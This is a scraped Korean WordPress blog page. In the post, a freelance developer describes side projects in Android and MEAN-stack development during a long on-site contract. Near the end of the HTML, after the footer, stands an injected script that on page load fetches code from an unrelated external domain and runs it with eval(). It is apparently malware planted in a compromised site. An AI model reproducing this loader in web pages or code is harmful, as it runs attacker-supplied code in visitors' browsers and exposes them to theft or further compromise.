<p>이 상주 프로젝트 3년정도 하는 동안 부업으로 한 개발은 5건 정도 였던거 같습니다. 안드로이드 네이티브 개발이 2건정도 MEAN스택기반 풀스택으로 개발한게 3건 정도 였던거 같습니다.  그 동안 많은 프리랜서 개발자들을 만나왔지만 대부분이 상주 프로젝트만 수행하지 부업 개발이라는거는 생각도 안하는 분들이 대부분이였습니다. 상주 프로젝트는 대부분 대기업이나 공공기업이다보니 자바, 전자정부 프레임웍, 스프링, Mybatis 같은 old 한 프레임워크, 그리고 UI는 넥사크로, x플랫폼, 마이플랫폼 같은 표준화 되지 않은 UI 프레임웍들을 주로 사용하다 보니 거기에 안주하면 결국 언젠가는 한계에 도달하게 될거라고 저는 생각합니다.</p>



<p>제가 생각하는 프리랜서 개발자란 물론 본인이 원한다면 쉴 쉬도 있겠지만 마음만 먹는다면 2-3건의 부업도 할 수 있는 능력도 갖춰야 된다고 생각합니다. 저는 개발을 의뢰하는 사람을 만나기 위해서 홍보, 영업도 했고, 미팅을 하면서 기획을 하고 설계, 개발도 했거니와 개발 후에 배포 운영까지 모든것을 경험하면서 이 시기에 시야가 많이 넓어지면서 향후 AWS, GCP, docker, devops 등으로 경험이 계속 확대 되는 시기 였습니다.</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://www.eastflag.co.kr/tag/%ea%b0%9c%eb%b0%9c%ec%9e%90/" rel="tag">개발자</a>, <a href="https://www.eastflag.co.kr/tag/%eb%b6%80%ec%97%85/" rel="tag">부업</a>, <a href="https://www.eastflag.co.kr/tag/%ed%94%84%eb%a6%ac%eb%9e%9c%ec%84%9c/" rel="tag">프리랜서</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean.png</span>
						<span itemprop='height'>274</span>
						<span itemprop='width'>602</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>eastflag</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://eastflag.co.kr/wp-content/uploads/2020/09/eastflag-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>eastflag</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-12-20T04:13:35+00:00" >2020-12-20 04:13:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-20 04:13:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>개발자 프리랜서 경험 공유 2 &#8211; 부업의 시작, MEAN 스택의 만남</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-full'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://www.eastflag.co.kr/2020/12/20/freelancer_qa/' class='relThumWrap noLightbox' title='개발자 프리랜서 &#8211; Q&#038;A'><span class='related_image_wrap' ><img width="180" height="159" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/sw_cost.png" class="wp-image-3983 avia-img-lazy-loading-3983 attachment-square size-square wp-post-image" alt="" decoding="async" title="sw_cost" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/sw_cost.png 800w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/sw_cost-300x265.png 300w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/sw_cost-768x678.png 768w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">개발자 프리랜서 &#8211; Q&#038;A</strong></a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://www.eastflag.co.kr/2020/12/19/freelancer1/' class='relThumWrap noLightbox' title='개발자 프리랜서 경험 공유 1 &#8211; 시작이 어렵다'><span class='related_image_wrap' ><img width="180" height="120" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/android.jpg" class="wp-image-3932 avia-img-lazy-loading-3932 attachment-square size-square wp-post-image" alt="" decoding="async" title="android" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/android.jpg 940w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/android-300x200.jpg 300w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/android-768x512.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">개발자 프리랜서 경험 공유 1 &#8211; 시작이 어렵다</strong></a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://www.eastflag.co.kr/2020/12/22/wishket/' class='relThumWrap noLightbox' title='위시캣 후기 &#8211; 시작이 어렵다'><span class='related_image_wrap' ><img width="180" height="70" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket.png" class="wp-image-3974 avia-img-lazy-loading-3974 attachment-square size-square wp-post-image" alt="" decoding="async" title="wishket" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket.png 1630w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket-300x116.png 300w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket-1024x396.png 1024w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket-768x297.png 768w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/wishket-1536x594.png 1536w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">위시캣 후기 &#8211; 시작이 어렵다</strong></a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://www.eastflag.co.kr/2020/12/24/wishket2/' class='relThumWrap noLightbox' title='위시캣 후기 &#8211; 종합'><span class='related_image_wrap' ><img width="180" height="180" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/doutsourcing.png" class="wp-image-3999 avia-img-lazy-loading-3999 attachment-square size-square wp-post-image" alt="" decoding="async" title="doutsourcing" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/doutsourcing.png 740w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/doutsourcing-300x300.png 300w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/doutsourcing-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">위시캣 후기 &#8211; 종합</strong></a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://www.eastflag.co.kr/2020/12/20/freelancer3/' class='relThumWrap noLightbox' title='개발자 프리랜서 경험 공유 3 &#8211; 상주와 비상주의 조화'><span class='related_image_wrap' ><img width="180" height="101" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/fullstack1.jpeg" class="wp-image-3995 avia-img-lazy-loading-3995 attachment-square size-square wp-post-image" alt="" decoding="async" title="fullstack1" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/fullstack1.jpeg 720w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/fullstack1-300x168.jpeg 300w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">개발자 프리랜서 경험 공유 3 &#8211; 상주와 비상주의 조화</strong></a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://www.eastflag.co.kr/2021/03/03/lecture/' class='relThumWrap noLightbox' title='또 다른 사이드잡 &#8211; 강의와 멘토링'><span class='related_image_wrap' ><img width="180" height="139" src="https://www.eastflag.co.kr/wp-content/uploads/2021/03/react-academy.png" class="wp-image-4112 avia-img-lazy-loading-4112 attachment-square size-square wp-post-image" alt="" decoding="async" title="react-academy" loading="lazy" srcset="https://www.eastflag.co.kr/wp-content/uploads/2021/03/react-academy.png 330w, https://www.eastflag.co.kr/wp-content/uploads/2021/03/react-academy-300x232.png 300w" sizes="(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">또 다른 사이드잡 &#8211; 강의와 멘토링</strong></a></div></div></div>
<div id="disqus_thread"></div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="categories-3" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.eastflag.co.kr/category/cloud/">cloud</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eastflag.co.kr/category/freelancer/">freelancer</a> (7)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eastflag.co.kr/category/fullstack/">FullStack</a> (5)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.eastflag.co.kr/category/wordpress/">wordpress</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eastflag.co.kr/category/deploy/">배포</a> (5)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - EastFlag, E: eastflag@gmail.com kakao: eastflag - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.eastflag.co.kr/2020/12/19/freelancer1/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>개발자 프리랜서 경험 공유 1 &#8211; 시작이 어렵다</span><span class='entry-image'><img width="80" height="80" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/android-150x150.jpg" class="wp-image-3932 avia-img-lazy-loading-3932 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.eastflag.co.kr/2020/12/20/freelancer3/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/fullstack1-150x150.jpeg" class="wp-image-3995 avia-img-lazy-loading-3995 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span><span class='entry-title'>개발자 프리랜서 경험 공유 3 &#8211; 상주와 비상주의 조�...</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.eastflag.co.kr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.eastflag.co.kr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.eastflag.co.kr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eastflag"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"3937 https:\/\/eastflag.co.kr\/?p=3937","disqusShortname":"eastflag","disqusTitle":"\uac1c\ubc1c\uc790 \ud504\ub9ac\ub79c\uc11c \uacbd\ud5d8 \uacf5\uc720 2 \u2013 \ubd80\uc5c5\uc758 \uc2dc\uc791, MEAN \uc2a4\ud0dd\uc758 \ub9cc\ub0a8","disqusUrl":"https:\/\/www.eastflag.co.kr\/2020\/12\/20\/freelancer2\/","postId":"3937"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.23' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-footer-scripts-ec12ea8e4fb4d9a9cffde74eb73ab17d---652439406cf26.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eastflag.disqus.com/count-data.js?1=3937%20https%3A%2F%2Feastflag.co.kr%2F%3Fp%3D3937
body_size: 286
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"\uadf8\ub9ac\uace0","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"3937 https:\/\/eastflag.co.kr\/?p=3937","comments":1}]});
}